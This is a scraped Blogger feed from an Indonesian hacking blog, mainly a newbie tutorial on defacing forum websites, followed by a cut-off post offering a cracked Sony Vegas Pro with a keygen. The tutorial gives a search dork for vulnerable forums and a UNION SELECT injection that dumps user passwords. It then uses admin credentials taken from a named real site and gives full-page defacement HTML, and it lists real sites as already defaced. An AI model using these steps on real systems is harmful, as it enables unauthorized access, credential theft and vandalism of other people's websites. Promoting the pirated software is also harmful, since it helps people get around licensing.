2011"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiY7t2AK9tWhHgBMuIcyllvZ4wfnfQzQTJEELRTLewKzEhReajoEFTSkWz7ka7SSTp7bzJXkMfZHmrSL8CTw9HQO-ICANBoJv1745w5wJitay4RO16XmIXSQ8hrxHXoUD7KbuRtSvZuP8s\/s72-c\/FB.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6499286381690716127"},"published":{"$t":"2012-02-12T22:41:00.005+07:00"},"updated":{"$t":"2012-06-24T22:01:18.388+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Deface Website Forum Sederhana Untuk Newbie"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"text-align: left;\" target=\"\"\u003ECara Deface website Forum Sederhana Untuk Newbie\u003C\/a\u003E\u003Cspan style=\"text-align: left;\"\u003E\u0026nbsp;- Malem sob, Kali ini saya akan memposting tutorial tentang\u0026nbsp;Cara Deface Website Forum Sederhana Untuk Newbie.\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: inherit; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: white; font-family: inherit; text-align: left;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EApa Itu Deface ?\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EDeface\/Defacing atau Cyber\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003EGrafity secara umum diartikan sebagai aktifitas menodai atau merubah\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u0026nbsp;halaman depan web dengan kalimat, image atau link tertentu\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eyang tidak ada sangkut pautnya dengan misi web tersebut, Biasanya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Eperetas men-deface suatu halaman web dengan maksud supaya eksistensinya\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003Ediketahui oleh khalayak ramai.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan id=\"goog_1302762518\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_1302762519\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s1600\/anestya.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" border=\"0\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s320\/anestya.bmp\" title=\"Cirebon-Cyber4rt Was Here\" width=\"320\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003ECara Men-Deface Website Forum Sederhana Untuk Newbie :\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E1). Pertama\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EKetik di google\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003Einurl:\/forums.asp?iFor=\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E2). Pilih target,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh target\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\u003C\/a\u003E \u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E3). Hapus angka dibelakang =\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EHingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=58\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E4). Setelah itu = masukan SQL inject\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E5). Hingga menjadi seperti ini\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/forums.asp?iFor=8\u0026amp;offset=12+union+select+1,2,3,u_password,5,u_id,7,8,9,10,11,12+from+users\" target=\"_blank\"\u003Ehttp:\/\/www.coachgirl.com\/forum\/forums\u003C\/a\u003E\u0026nbsp;...\u0026nbsp;\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Efrom+users\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama 10 TOPICS itu adalah username\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ETulisan yang berderet di bawah nama DATED itu adalah passwordnya\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E6). Cari Username Admin \u0026amp; Passwordnya.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit; line-height: 18px; text-align: left;\"\u003EOk, pada web target yang jadi bahan tutor ini, saya menemukan username \u0026amp; password.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Username : admin\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E[-] Password : default\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E7). Sekarang klik tulisan login yang berada diatas.\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ENah... login udah berhasil\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003ESekarang jika ingin melakukan defacing, klik tulisan \"POST NEW TOPICS\"\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E8). Isi Subjectnya...\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003EContoh : HACKED BY BLA BLA BLA\u003C\/span\u003E\u003Cbr style=\"line-height: 18px; text-align: left;\" \/\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Elalu masukin script deface HTMLnya ke kolom dibawah subject.\u003C\/span\u003E \u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html\" style=\"background-color: black;\"\u003EJika ingin menutup full seluruh halaman, pake kode berikut :\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cblockquote class=\"tr_bq\" style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u0026lt;div align=center\u0026gt;\u0026lt;DIV id=layer1 style=\"border-right: #000000 1px; border-top: #000000 1px; z-index: 1; left: 0px; border-left: black 1px; width: 1350px; border-bottom: black 1px; position: absolute; top: 0px; height: 698px; background-color: black; layer-background-color: black\"\u0026gt;\u0026lt;center\u0026gt;\u003C\/span\u003E\u0026nbsp;\u0026lt;br\u0026gt;\u0026lt;b\u0026gt;\u0026lt;font face=\"papyrus\" color=\"red\" size=\"5\"\u0026gt;Hacked By Cirebon-Cyber4rt\u0026lt;\/font\u0026gt;\u0026lt;\/h2\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt;\u0026lt;img src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/images8.jpg\"\u0026gt;\u0026lt;br\u0026gt;\u0026lt;br\u0026gt; \u0026lt;font face=\"papyrus\" color=\"green\" size=\"4\"\u0026gt;Thanks To: Hacker Newbie Community | YogyaCarderLink | DevilzCode | Indonesian BlackHat | etc\u0026lt;\/a\u0026gt;\u0026lt;br\u0026gt; \u0026lt;br\u0026gt;\u0026lt;font color=\"red\" size=\"3\"\u0026gt;Wkwkwkwk \u0026lt;\/div\u0026gt;\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"post_body\" id=\"pid_177606\" style=\"padding-bottom: 5px; padding-left: 5px; padding-right: 5px; padding-top: 5px; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003EKode diatas bisa diubah sesuai keinginan sobat.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Trus klik tombol post...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"line-height: 18px;\"\u003E Ok, HTML deface'an sobat udah masuk... sekarang klik judul postingan yang sobat tulis di subject tadi.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: normal;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cspan style=\"color: white;\"\u003EContoh Website Forum yang di Deface:\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"line-height: 18px;\"\u003E\u003C\/div\u003E\u003Cul style=\"line-height: normal; text-align: -webkit-auto;\"\u003E\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.coachgirl.com\/forum\/messages.asp?iMsg=674\u0026amp;iFor=8\" target=\"_blank\"\u003Ewww.coachgirl.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.ecreators.co.uk\/csuk_asp_scripts\/csuk_forum\/messages.asp?iMsg=698\u0026amp;iFor=18\" target=\"_blank\"\u003Ewww.ecreators.com\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: white;\"\u003ESekian, Good Luck !\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6499286381690716127\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html#comment-form","title":"28 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6499286381690716127"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/cara-deface-website-forum-sederhana.html","title":"Cara Deface Website Forum Sederhana Untuk Newbie"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj019jUQuqajl_DcRNLC0PKSrKRwsFz4dmRioUp1-QXYfMAZilgD5KZKuxDdvPNcgvw5lIy5V7htOuHgtXQ-QpoV1JJaBbGFQOlViJ9Gapmp6hzA1p-Dj4utMnA69pjQVW9iSMDY3KMFGVf\/s72-c\/anestya.bmp","height":"72","width":"72"},"thr$total":{"$t":"28"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Software?alt=json-in-script&callback=related_results_labels&max-results=5
body_size: 6938
content:
// API callback
related_results_labels({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Software?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Software"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Software\/-\/Software?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"54"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6541813718323671109"},"published":{"$t":"2014-12-20T11:39:00.000+07:00"},"updated":{"$t":"2014-12-20T11:40:30.651+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Software"}],"title":{"type":"text","$t":"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003EFree Download Sony Vegas Pro 11 (x84\/x64 bit) Full Patch\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003ESony Vegas\u003C\/a\u003E adalah software yang berfungsi untuk mengedit musik, video, membuat film dll. Karena keunggulan Sony Vegas inilah banyak para editor menggunakannya untuk berbagai macam kebutuhan. Harga lisensi resmi \u003Cu\u003ESony Vegas\u003C\/u\u003E lumayan mahal karena memang software ini sangat multifungsi.\u003Cspan class=\"fullpost\"\u003E\n\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s1600\/Vegas+pro+11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sony Vegas Pro 11\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkfs6Db3bJ38u9QypTZOVZROSEcoUZ3G20W6y0gRfSqE7cA8OgWpIlWtfKB4Ein3k9GNJ2AT_Bq5B3uvO4PReOgIHJl-Pmahkgs0Koy7iSxKI8n5pxYpR0XQ92XFMybxHjuHXN10jV8Va2\/s1600\/Vegas+pro+11.jpg\" height=\"156\" title=\"Sony Vegas Pro 11\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Cb\u003ESony Vegas Pro 11\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nDan kali ini saya akan share software \u003Ci\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2014\/12\/free-download-sony-vegas-pro-11-x84x64.html\"\u003ESony Vegas Pro 11\u003C\/a\u003E\u003C\/i\u003E ini dengan patch\/keygen-nya agar bisa dipakai secara full tanpa harus membayar lisensi resminya. Berikut saya sertakan link download dan juga cara instalnya.\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EScreenshot :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BX66J91Yo0bdX74Hkx3dzQ88tyxxaghg-4tAFKylNOgulFLS7wleqHv1Jt_dJJTsWSGyort5EMZhjxyOp7ChK2keUhY90TBE3Smb4s16QWok9Qp3hwKi4x7WeQ9JKdOrmU2F704Ab4f\/s1600\/Sony+Vegas+Pro+11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg87BX66J91Yo0bdX74Hkx3dzQ88tyxxaghg-4tAFKylNOgulFLS7wleqHv1Jt_dJJTsWSGyort5EMZhjxyOp7ChK2keUhY90TBE3Smb4s16QWok9Qp3hwKi4x7WeQ9JKdOrmU2F704Ab4f\/s1600\/Sony+Vegas+Pro+11.jpg\" height=\"225\" title=\"Free Download Sony Vegas Pro 11 (x84\/x64 Bit) Full Patch\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESystem Requirements :\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EOS : Windows Vista SP2, 7 (32\/64 Bit)\u003C\/li\u003E\n\u003Cli\u003E1 GB RAM\u003C\/li\u003E\n\u003Cli\u003EWindows Sound Card\u003C\/li\u003E\n\u003Cli\u003EVideo Card Support ATI \u0026amp; GForce\u003C\/li\u003E\n\u003Cli\u003EMicrosoft .Net Framework 3.5 SP1\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cb\u003EDownload Link :\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vNi6A\" target=\"_blank\" title=\"203 MB\"\u003ESony Vegas Pro 11\u003C\/a\u003E | 32 Bit\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vNi7Z\" target=\"_blank\" title=\"210 MB\"\u003ESony Vegas Pro 11\u003C\/a\u003E | 64 Bit\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/adf.ly\/vOu2l\" 